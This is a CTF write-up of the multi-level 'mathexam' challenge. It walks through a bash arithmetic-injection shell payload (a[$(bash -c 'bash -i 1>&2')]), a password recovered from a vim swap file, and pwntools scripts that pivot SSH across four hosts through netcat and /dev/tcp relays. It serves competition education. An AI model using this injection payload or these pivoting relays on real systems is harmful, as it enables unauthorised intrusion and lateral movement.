I solved this awesome serie of CTF challenges with my team Kalmarunionen during TencentCTF
mathexam
The math exam starts now. Participate with integrity and never cheat. Someone has stolen the exam paper, and definitely he got full marks. Fortunately, he didn’t find the flag.
#!/bin/bash
echo "You are now in the math examination hall."
echo "First, please read exam integrity statement:"
echo ""
promisetext="I promise to play fairly and not to cheat. In case of violation, I voluntarily accept punishment"
echo "$promisetext"
echo ""
echo "Now, write down the exam integrity statement here:"
read userinput
if [ "$userinput" = "$promisetext" ]
then
echo "All right"
else
echo "Error"
exit
fi
echo ""
echo "Exam starts"
echo "(notice: numbers in dec, oct or hex format are all accepted)"
echo ""
correctcount=0
for i in {1..100}
do
echo "Problem $i of 100:"
echo "$i + $i = ?"
ans=$(($i+$i))
read line
if [[ "$line" -eq "$ans" ]]
then
correctcount="$(($correctcount+1))"
fi
echo ""
done
echo "Exam finishes"
echo "You score is: $correctcount"
exit
Level 1
This is my favourite bash pitfall:
ans=$(($i+$i))
read line
if [[ "$line" -eq "$ans" ]]
...
fi
The code look so innocent, but writing bash is hard and dangerous!
When using -eq bash is put in math mode and"$line" is interpreted as a number, meaning e.g. arr[X] will evaluate X to get the index, so arr[$(whoami)] will be executed.
PoC to get a shell: a[$(bash -c 'bash -i 1>&2')]
$ cat flag1
## Yeah! You find the first flag:
##
## flag{_________________________________}
##
## But stop here, hacker! You should not see this file!
## And I won't tell you where the second flag is!
Level 2
Using shell from level 1:
$ ls -al
drwxr-xr-x 1 0 0 4096 Dec 10 00:11 .
drwxr-xr-x 1 0 0 4096 Dec 10 00:11 ..
-rw-r--r-- 1 0 0 12288 Mar 17 2023 .connect.sh.swp
drwxr-xr-x 1 0 0 4096 Dec 10 00:11 bin
drwxr-xr-x 1 0 0 4096 Dec 10 10:46 etc
-rw-rw-r-- 1 0 0 359 Dec 10 00:10 flag1
drwxr-xr-x 3 0 0 4096 Dec 9 18:44 lib
drwxr-xr-x 2 0 0 4096 Dec 9 18:44 lib64
We see an .swp file from vim containing hints for the next flag.
$ /bin/busybox xxd .connect.sh.swp
00002fb0: 0000 0000 0000 0000 7373 6870 6173 7320 ........sshpass
00002fc0: 2d70 2078 356b 646b 776a 7238 6578 6932 -p x5kdkwjr8exi2
00002fd0: 6266 3730 7938 6738 3062 6767 6432 6e75 bf70y8g80bggd2nu
00002fe0: 6570 6620 7373 6820 6374 6640 7365 636f epf ssh ctf@seco
00002ff0: 6e64 0000 2321 2f62 696e 2f62 6173 6800 nd..#!/bin/bash.
So we need to SSH into host second using username ctf and password x5kdkwjr8exi2bf70y8g80bggd2nuepf.
But busybox is not compiled with SSH and the filesystem is readonly, so we can’t put a static ssh binary.
Trick: We can use netcat (as part of busybox) to open a direct connection: /bin/busybox nc $secondIp 22.
How do we get the IP of second? Initially we guessed (based on ifconfig), but we can also use wget to show the IP:
$ busybox wget second
Connecting to second (10.10.20.2:80)
wget: can't connect to remote host (10.10.20.2): Connection refused
Solution for level 2
from pwn import *
# nc -X connect -x instance.0ctf2023.ctf.0ops.sjtu.cn:18081 89xergbg93m6vbfj 1
r = remote('instance.0ctf2023.ctf.0ops.sjtu.cn', 18081)
r.send(b'CONNECT hqgbfqxkptyxjmj9:1 HTTP/1.0\r\n\r\n')
r.recvline() # b'HTTP/1.1 200 OK\r\n'
r.recvuntil(b'Now, write down the exam integrity statement here:\n')
r.send(b"I promise to play fairly and not to cheat. In case of violation, I voluntarily accept punishment\n")
r.recvuntil(b'1 + 1 = ?\n')
r.send(b"a[$(bash -c 'bash -i 1>&2')]\n")
r.recvuntil(b'bash: no job control in this shell\n')
#r.send(b"busybox wget second\n")
#r.recvuntil(b'inet 10.')
r.send(b"busybox nc 10.10.222.5 22\n")
r.recvline() # b'bash-5.1$ busybox nc 10.7.40.5 22\n'
l = listen(2222)
print("ssh ctf@localhost -p2222")
svr = l.wait_for_connection()
svr.connect_both(r)
This will:
- Use pwntools to open a shell to level 1
- Use netcat to connect the level 1 shell to level 2 SSH server
- Wait for a connection on localhost (attacker)
- Connect local connection stdin to remote connection stdin (and vice versa for stdout)
We can now ssh ctf@localhost -p2222 to get a SSH shell on box 2.
$ cat flag2
## And the third flag is in another server.
## You can connect it by `ssh ctf@third` from this server using same password.
Level 3
We have to redo the process from our level 2 shell, but this time we have no busybox, so no wget nor netcat 😿
Instead of using nc we can use this bash trick:
exec 3<>/dev/tcp/ip/port
echo "request" 1>&3
response="$(cat <&3)"
This will open /dev/tcp/ip/port to file descriptor 3 (in current shell) and keep it open (note: /dev/ is not mounted in the box, but that doesn’t matter as it isn’t a real file).
We can then write to the file but redirecting stdout (fd 1) to the new fd 3 (1 > &3)
And we can read from the file (until EOF) by redirecting fd 3 to stdin (fd 0) by doing < &3
Problem: How do we get the IP of box 3?
Rabbit hole: Manual DNS
Spoiler: Bash will automatically lookup the IP when opening /dev/tcp/ip/port, so you can skip this part:
# Using shell from level 2:
r.send(b"exec 3<>/dev/udp/127.0.0.11/53\n")
dns_req = DNS(rd=1, qd=DNSQR(qname="third.sugon.server.sjtunic.org"))
r.send(dns_req.build())
We can manually craft the bytes needed to do a DNS request and open /dev/udp/127.0.0.11/53 (we know box 2 has a DNS server on 127.0.0.11:53 from /etc/resolv.conf).
After spending a lot of time on this, I found out that bash will just lookup the correct IP when opening /dev/tcp/third/22 …
Level 3 (cont.)
We can now open a new connection from box 2 to box 3, but to SSH into the box we need to be able to simultaneous read and write to the network stream.
Problem: How can we both read and write to this file?
If we cat fd 3 (the SSH connection to box 3), then it will be blocking and we can’t write to the stream, but we can cat fd 3 (cat <&3) and then background the process (&)
Now everything sent from the SSH server on box 3 will be redirected to stdout (fd 1) on the level 2 shell, and our shell is ready to write new data any time.
Next trick is to turn level 2 shell stdin (fd 0) (data from attacker’s SSH client) to be redirected to fd 3 (connection to box 3 SSH server), by: cat > &3, this operation is blocking but that doesn’t matter as the other (backgrounded) process will still write data to stdout (fd 1)
PoC:
cat <&3 &
cat >&3
Solution for level 3
Note: For this to work, you need to configure your local SSH client to enable connection multiplexing (“ControlMaster”) and have the level 2 script running in the background and an active connection to box 2.
from pwn import *
p = process(['ssh', 'ctf@localhost', '-p2222'])
p.recvline() # Pseudo-terminal will not ...
### DNS because I didnt know /dev/tcp/.../port would look up domains... ###
#from scapy.all import DNS, DNSQR, IP, UDP
#p.send("exec 666<>/dev/udp/127.0.0.11/53\n".encode())
#dns_req = DNS(rd=1337, qd=DNSQR(qname='third'))
#p.send(b"cat <&666 &\n")
#p.send(b"cat >&666\n")
#p.send(dns_req.build())
#print(DNS(p.recv()))
p.send(b"exec 3<>/dev/tcp/third/22\n")
p.send(b"cat <&3 &\n")
p.send(b"cat >&3\n")
l = listen(2223)
print("ssh ctf@localhost -p2223 # pw: x5kdkwjr8exi2bf70y8g80bggd2nuepf")
svr = l.wait_for_connection()
svr.connect_both(p)
We can now ssh ctf@localhost -p2223 to get a SSH shell on box 3.
$ ls
bin etc flag3 lib lib64
$ cat flag3
bash: cat: command not found
Level 4
First they took our busybox, but I had cat, then they took my cat 🙀
We can use bash to open a file and pipe file content to stdin by doing ... < flag3, then we can use bash buildin read to read from stdin into a variable ($line) and then use bash buildin echo to write the variable to stdout (fd 1):
$ while read line; do echo $line; done < flag3
## This is the third flag:
##
## flag{________________________________}
##
## How much code do you write for solving the three levels?
## Actually, using only pure bash shell script is enough to archieve the goal!
## Have a try!
## Connect to fourth server by `ssh ctf@fourth` from here with same password.

Problem
We used this trick to turn stdin/stdout into a bidirectional pipe. But we can’t use cat anymore.
cat <&3 &
cat >&3
Using the above trick (to cat flag3) we can “cat” a file, but bash will read until a null byte or newlines and collapse multiple spaces, so we need to take special care of that.
Instead of creating a backgrounded (&) cat process to redirect fd 3 (SSH server on box 4) to fd 1 (attacker SSH client), we use this beautiful bash command:
while true; do IFS='' read -d '' -n 1 -r u; if [ "${#u}" -eq 0 ]; then echo -en "\x00"; fi; echo -n "$u"; done <&3 &
# ^^^ Read from fd 3
#^^^^^^^^^^^^^ Forever (while true) read one byte at a time ^^^^
# ^^^^^^ Set Internal Field Separator to none, to avoid collapsing (multiple) spaces
# ^^^^^^^^^^^^^^^^^^^^ read
# -d '' read until a NULL byte
# -n 1 return after reading a single char
# -r don't handle backslash as escape chars
# u save result in variable $u
# ^^^^^^^^^^^^^^^^^^^^ Check the length of $u
# ^^^^^^^^^^^^^^^^^^^^ If len($u) is 0, then we read a NULL byte, output a NULL to stdout
# ^^^^^^^^^^^^ Otherwise output the read byte to stdout
# ^ Background process so it isn't blocking
And vice versa for redirecting attacker SSH client to box 4 SSH server we can replace
cat >&3
# replace with:
while true; do IFS='' read -d '' -n 1 -r u; if [ "${#u}" -eq 0 ]; then echo -en "\x00"; fi; echo -n "$u"; done >&3
Solution for level 4
from pwn import *
p = process(['ssh', 'ctf@localhost', '-p2223'])
print(p.recvline()) # Pseudo-terminal will not ...
p.send(b"exec 3<>/dev/tcp/fourth/22\n")
p.send(b"""while true; do IFS='' read -d '' -n 1 -r u; if [ "${#u}" -eq 0 ]; then echo -en "\\x00"; fi; echo -n "$u"; done <&3 &\n""")
p.send(b"""while true; do IFS='' read -d '' -n 1 -r u; if [ "${#u}" -eq 0 ]; then echo -en "\\x00"; fi; echo -n "$u"; done >&3\n""")
l = listen(2224)
print("ssh ctf@localhost -p 2224")
svr = l.wait_for_connection()
svr.connect_both(p)
And finally:
# requires level 3 to be running
$ ssh ctf@localhost -p 2224
$ ls
bash: ls: command not found
$ while read line; do echo $line; done < flag4